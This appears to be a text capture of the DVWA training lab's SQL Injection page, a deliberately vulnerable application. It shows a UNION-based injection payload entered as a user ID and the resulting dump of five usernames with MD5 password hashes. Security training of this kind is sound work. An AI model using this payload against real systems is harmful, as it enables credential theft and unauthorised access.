 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99